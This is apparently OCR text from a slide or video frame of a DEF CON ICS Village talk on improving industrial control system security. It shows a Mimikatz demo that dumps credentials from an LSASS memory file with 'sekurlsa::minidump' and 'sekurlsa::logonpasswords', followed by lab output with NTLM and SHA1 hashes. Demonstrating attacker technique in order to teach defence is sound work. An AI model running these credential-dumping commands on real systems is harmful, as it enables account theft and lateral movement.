 MIMIKATZ CREDENTIAL HUNT DEMO
mimikatz(commandline) # sekurlsa::minidump c:\temp\lsass.dmp
Switch to MINIDUMP : 'c:\temp\lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'c:\temp\lsass.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : ADSDC02$
Domain : ADSECLAB
Logon Server : (null)
Logon Time : 5/30/2015 10:14:48 PM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : ADSDC02$
* Domain : ADSECLAB
* NTLM : ec2fa78dd1efe24d9780561f245c69c0
* SHA1 : 48bbe93e4acc70bff740c717cf782b0f6c77653e
DRAGOS
13
Austin Scott
DEF CON
Improving Your ICS Cybrersecutiry Posture
DEF CON SAFE MODE
VILLAGE TALKS
ICS
I WANT A HUG